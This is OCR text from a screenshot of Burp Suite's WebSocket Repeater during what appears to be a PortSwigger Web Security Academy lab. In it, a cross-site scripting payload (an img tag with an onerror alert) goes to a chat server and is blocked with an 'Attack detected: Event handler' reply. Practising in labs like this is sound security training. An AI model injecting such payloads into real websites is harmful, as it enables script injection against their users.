 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Search Settings
1 × 2 × +
WebSocket ID: 3 : https://0afd0098040abc3280e22b5800ff00e7.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"Hy"
}
Inspector
History Search
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:57:44 17 ene 2025 2
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:57:49 17 ene 2025 2
{"error":"Attack detected: Event handler"} ← To client 42 11:57:56 17 ene 2025 2
{"message":"Hy"} → To server ✓ 16 12:00:37 17 ene 2025 3
{"user":"You","content":"Hy"} ← To client 29 12:00:37 17 ene 2025 3
TYPING ← To client 6 12:00:38 17 ene 2025 3
Pretty Raw Hex \n
1 {
"error":"Attack detected: Event handler"
}
Inspector